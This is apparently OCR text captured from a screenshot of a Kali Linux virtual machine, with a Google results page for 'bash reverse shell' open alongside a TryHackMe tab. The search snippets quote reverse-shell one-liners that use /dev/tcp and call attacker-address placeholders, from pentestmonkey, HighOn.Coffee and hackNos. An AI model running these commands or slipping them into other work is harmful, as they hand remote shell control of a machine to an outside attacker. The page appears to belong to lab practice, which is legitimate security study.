 Plik Maszyna Widok Wejście Urządzenia Pomoc
bash reverse shell - Goo... kali@kali: ~ CyberChef_v9.21.0 - Fil... 04:13 AM
bash reverse shell - Google Search - Mozilla Firefox
TryHackMe | Break Ou From Base64, Vigenèr bash reverse shell - Go Nicholas Cage Stories Index of /images Index of /html Index of /scripts Index of /contracts Index of /auditions
https://www.google.com/search?client=firefox-b-e&q=bash+reverse+shell
Google bash reverse shell Sign in
All Shopping Videos Images News More Settings Tools
About 5,970,000 results (0.44 seconds)
pentestmonkey.net › cheat-sheet › shells › reverse-shell...
Reverse Shell Cheat Sheet | pentestmonkey
Bash. Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1 ...
Php-reverse-shell · Perl-reverse-shell · SQL Injection · Web Shells
github.com › PayloadsAllTheThings › blob › master
PayloadsAllTheThings/Reverse Shell Cheatsheet.md at ...
Reverse Shell Cheat Sheet. Summary. Reverse Shell. Bash TCP; Bash UDP; Socat; Perl;
Python; PHP; Ruby; Golang; Netcat Traditional; Netcat OpenBsd; Ncat ...
highon.coffee › blog › reverse-shell-cheat-sheet
Reverse Shell Cheat Sheet - HighOn.Coffee
Jump to Bash Reverse Shells - exec /bin/bash 0&0 2>&0 0<&196;exec 196<>/dev
/tcp/ATTACKING-IP/80; sh <&196 >&196 2>&196
Golang Reverse Shell · Perl Reverse Shell · Gawk Reverse Shell
www.netsparker.com › blog › web-security › understan...
Understanding Reverse Shells | Netsparker
Dec 3, 2019 - A reverse shell is a shell session established on a connection that is ... As with
bash, a perl interpreter should be available on most Linux ...
www.hacknos.com › bash reverse shell
Reverse Shell Cheat Sheet - one liner reverse shell - hackNos
Apr 6, 2020 - Reverse Shell Content Replace. ip-address = Attacker ip address. port = Attacker
port. Bash Reverse Shell. bash -i >& /dev/tcp/ip-address/port ...
https://www.google.com/url?sa=t&rct=j&q=&esrc=s&source=web&cd=&ved=2ahUKEwiRqIC9t5DsAhUdi8MKHQI5BdoQFjAAegQIAxAB&url=http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet&usg=AOvVaw3oXoyESccCKauF2V8n4rj8
Right Control